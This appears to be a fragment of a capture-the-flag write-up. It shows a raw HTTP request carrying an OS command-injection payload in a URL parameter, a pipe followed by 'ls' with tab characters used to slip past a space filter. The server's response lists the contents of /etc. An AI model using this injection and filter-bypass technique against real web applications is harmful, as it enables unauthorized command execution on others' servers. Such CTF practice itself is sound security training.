 Request
Raw Params Headers Hex
GET /?url=1%7Cls%09-lha%09/etc HTTP/1.1
Host: eci-2ze0f7sk2zkkqy81jh1n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=174b0d40ee333f-049f5c95183e8d8-4c3f247a-1fa400-174b0d40ee4107;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605368596,1605873393,1605918661,1605929228;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606014625;
__jsluid_h=1d40eeecba5303353575092d85fea691
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<button><i style="font-size: 15px;" class="iconfont icon-sousuo"></i>
</br>
</br>
<strong> Result:total 648K
drwxr-xr-x 1 root root 4.0K Nov 20 20:35 .
drwxr-xr-x 1 root root 4.0K Nov 22 03:07 ..
drwxr-xr-x 1 root root 4.0K Nov 22 03:07 .findflag
-rw------- 1 root root 0 Jan 19 2016 .pwd.lock
drwxr-xr-x 4 root root 4.0K Jan 19 2016 X11
-rw-r--r-- 1 root root 3.0K Jan 19 2016 adduser.conf
drwxr-xr-x 1 root root 4.0K Feb 15 2016 alternatives
drwxr-xr-x 1 root root 4.0K Feb 15 2016 apache2
drwxr-xr-x 3 root root 4.0K Jan 19 2016 apparmor
drwxr-xr-x 1 root root 4.0K Feb 15 2016 apparmor.d
drwxr-xr-x 1 root root 4.0K Jan 19 2016 apt
-rw-r--r-- 1 root root 2.2K Apr 9 2014 bash.bashrc
drwxr-xr-x 1 root root 4.0K Feb 15 2016 bash_completion.d
-rw-r--r-- 1 root root 356 Jan 1 2012 bindresvport.blacklist
-rw-r--r-- 1 root root 321 Apr 16 2014 blkid.conf
lrwxrwxrwx 1 root root 15 Sep 2 2015 blkid.tab -> /dev/.blkid.tab
drwxr-xr-x 3 root root 4.0K Feb 15 2016 ca-certificates